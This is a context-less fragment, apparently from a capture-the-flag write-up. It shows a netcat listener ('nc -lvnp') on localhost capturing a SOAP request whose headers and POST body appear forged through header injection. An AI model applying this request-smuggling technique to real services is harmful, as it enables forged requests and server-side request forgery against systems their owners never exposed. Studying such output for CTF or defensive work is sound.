 $ nc -lvnp 12345
listening on [any] 12345 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58596
POST / HTTP/1.1
Host: 127.0.0.1:12345
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: xxxx=1234
Content-Length: 12

a=b&flag=aaa
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#a"
Content-Length: 365

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaab" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>